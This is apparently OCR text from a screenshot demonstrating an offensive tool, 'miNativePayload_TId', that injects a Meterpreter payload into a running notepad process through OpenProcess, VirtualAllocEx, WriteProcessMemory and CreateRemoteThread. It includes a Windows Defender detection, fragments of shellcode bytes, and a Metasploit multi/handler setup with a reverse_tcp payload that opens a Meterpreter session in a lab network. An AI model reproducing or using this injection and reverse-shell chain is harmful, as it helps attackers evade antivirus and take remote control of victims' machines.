 Windows Security
Terminal
Protection history
View the latest protection actions and recommendations from Windows
Security.
All recent items
Filters
Set up OneDrive for file recovery options in case of...
12/25/2020
Threat blocked
12/25/2020 6:41 AM
Severe
Detected: VirTool:MSIL/Viemlod.gen!A
Status: Removed
A threat or app was removed from this device.
Date: 12/25/2020 6:41 AM
Details: This program is used to create viruses, worms or other malware.
Affected items:
file: C:\Users\Damon\AppData\Local\Temp\04t2fmev.dll
Command Prompt
31,c9,6a,04,41,58,48,89,f9,41,ba,02,d9,c8,5f,ff,d5,83,f8,00,7e,55,48,83,c4,20,5e,89,f6,6a,40,41,59,68
48,89,f2,48,31,c9,41,ba,58,a4,53,e5,ff,d5,48,89,c3,49,89,c7,4d,31,c9,49,89,f0,48,89,da,48,89,f9,41,ba
83,f8,00,7d,28,58,41,57,59,68,00,40,00,00,41,58,6a,00,5a,41,ba,0b,2f,0f,30,ff,d5,57,59,41,ba,75,6e,4d
ff,ff,ff,48,01,c3,48,29,c6,48,85,f6,75,b4,41,ff,e7,58,6a,00,59,49,c7,c2,f0,b5,a2,56,ff,d5
miNativePayload_TId , Published by Damon Mohammadbagher , Dec 2020
miNativePayload_TId Thread Injection into Target Process + C# Delegation
[!] Injection Started Time 12/25/2020 6:45:35 AM
[!] Payload Length 510
[>] Injecting Meterpreter Payload to notepad:6356 Process
[!] Thread Injection Done Time 12/25/2020 6:45:35 AM
Step1 Delegate.Invoke(000003F0) Intptr Done. [API::OpenProcess]
Step2 Delegate.Invoke(1F49C7F0000) Intptr Done. [API::VirtualAllocEx]
Step3 Delegate.Invoke(00000000) true ;D Done. [API::WriteProcessMemory]
Step4 Delegate.Invoke(00000468) Intptr Done. [API::CreateRemoteThread]
Bingo Meterpreter Session by Thread Injection Method + Delegations ;)
C:\Users\Damon\Downloads>
Applications Places Terminal Fri 11:49
root@kali:
File Edit View Search Terminal Help
https://metasploit.com
=[ metasploit v4.17.17-dev
+ -- --=[ 1817 exploits - 1031 auxiliary - 315 post
+ -- --=[ 539 payloads - 42 encoders - 10 nops
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/x64/meter
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.56.103
lhost => 192.168.56.103
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.103:4444
[*] Sending stage (206403 bytes) to 192.168.56.105
[*] Meterpreter session 1 opened (192.168.56.103:4444 -> 1
000
meterpreter >
[*] 192.168.56.105 - Meterpreter session 1 closed. Reason
msf exploit(multi/handler) >